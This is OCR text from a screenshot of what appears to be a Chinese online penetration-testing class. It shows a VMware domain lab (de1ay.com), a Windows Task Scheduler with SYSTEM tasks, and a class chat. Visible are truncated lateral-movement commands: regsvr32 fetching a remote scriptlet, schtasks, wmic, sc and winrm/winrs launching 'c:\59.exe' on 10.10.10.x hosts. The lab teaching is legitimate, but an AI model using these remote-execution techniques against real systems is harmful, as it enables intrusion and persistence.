 kvm:1 (root)
PC.de1ay.com - VMware Workstation
网
腾讯课堂
File Edit View VM Tabs Help
最近使
Kali2020.3
WEB.de1ay.com
PC.de1ay.com
DC.de1ay.com
任务计划程序
打开(O)
文件(F) 操作(A) 查看(V) 帮助(H)
regsvr32 /s /n
schtasks /crea
"c:\59.exe"
wmic /node:10.
n /u /i:http:/
sc \\10.10.10.
[SC] StartServ
由于登录失败而无法
winrm -r:http:
winrs -r:http:
winrm invoke c
winrm invoke c
u:administrato
winrm invoke C
\59.exe"} -r:h
schtasks /crea
test2 /tr "c:\
任务计划程序 (本地)
任务计划程序库
名称 状态 触发器 下次运行时间 上次运行时间 上次运行结果 创建者 创建时间
At1 准备就绪 在 2020/11/4 的 19:08 时 2020/11/4 19:08:00 (0x1)
test3 正在运行 在 2020/11/4 的 15:45 时 - 触发后，无限期地每隔 00:01:00 重复一次。 2020/11/4 21:22:00 2020/11/4 21:21:00 这个任务的一个实例已经运行。 (0x8004131F) Administrator 2020/11/4 15:45:58
常规 触发器 操作 条件 设置 历史记录
名称: At1
位置: \
创建者:
描述:
安全选项
运行任务时，请使用下列用户帐户:
SYSTEM
只在用户登录时运行
不管用户是否登录都要运行
不存储密码。该任务将只有访问本地资源的权限
使用最高权限运行
隐藏 配置: AT 服务
刷新: 任务文件夹刷新完成。
讨论区 成员(19)
"杨达"送给"mingy"一朵
老师 mingy
at
"lisianthus"送给"mingy"一朵
"lisianthus"送给"mingy"一朵
发送
资源监控